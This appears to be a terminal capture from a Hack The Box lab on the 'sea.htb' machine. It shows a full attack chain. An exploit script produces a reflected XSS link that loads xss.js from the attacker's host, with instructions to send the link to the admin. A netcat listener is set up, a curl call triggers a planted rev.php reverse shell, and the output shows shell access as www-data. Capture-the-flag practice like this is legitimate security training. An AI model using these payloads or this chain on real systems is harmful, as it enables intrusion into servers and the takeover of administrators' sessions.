 sed@pop-os: ~/Documents/GitHub/HackTheBox/sea.htb ×
sed@pop-os:~/Documents/GitHub/HackTheBox/sea.htb$ python3 exploit.py http://sea.htb/loginURL 1
0.10.14.115 6969
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 6969
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.115:8000/xss.js">
</script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
sed@pop-os:~/Documents/GitHub/HackTheBox/sea.htb$ curl 'http://sea.htb/themes/revshell-main/re
v.php?lhost=10.10.14.115&lport=6969'
sed@pop-os:~$ rlwrap nc -lnvp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.28 36984
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 G
NU/Linux
 11:09:32 up 3 min,  0 users,  load average: 6.88, 2.28, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$